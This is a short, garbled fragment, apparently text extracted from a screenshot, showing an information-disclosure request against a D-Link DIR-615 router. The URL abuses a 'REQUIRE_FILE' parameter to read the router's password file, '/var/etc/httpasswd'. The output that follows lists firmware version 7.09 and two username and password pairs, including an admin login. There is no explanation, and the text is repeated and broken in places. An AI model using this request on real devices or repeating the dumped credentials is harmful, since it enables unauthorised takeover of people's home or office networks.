 192.168.0.1/model/__show.
192.168.0.1/model/__show_info.php?REQUIRE_FILE=/var/etc/httpasswd
: DIR-615 : 7.09
D-Link TM
operator:h566UniFi
admin:password123
WIRELESS